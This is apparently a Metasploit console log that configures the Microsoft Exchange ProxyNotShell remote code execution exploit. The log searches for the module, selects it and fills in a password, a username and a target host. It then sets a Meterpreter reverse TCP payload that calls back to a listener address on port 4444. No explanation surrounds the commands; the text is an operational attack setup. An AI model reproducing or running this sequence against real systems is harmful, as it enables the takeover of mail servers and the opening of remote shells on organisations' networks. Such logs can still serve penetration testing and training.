 msf6 > search proxynotshell
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/http/exchange_proxynotshell_rce 2022-09-28 excellent Yes Microsoft Exchange ProxyNotShell RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/exchange_proxynotshell_rce
msf6 > use exploit/windows/http/exchange_proxynotshell_rce
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxynotshell_rce) > show options
Module options (exploit/windows/http/exchange_proxynotshell_rce):
Name Current Setting Required Description
DOMAIN no The domain to authenticate to
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes A specific username to authenticate as
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Module options (exploit/windows/http/exchange_proxynotshell_rce):
Name Current Setting Required Description
DOMAIN no The domain to authenticate to
PASSWORD Cong@#$1412 yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS https://exchange yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME foo yes A specific username to authenticate as
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.92.167 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port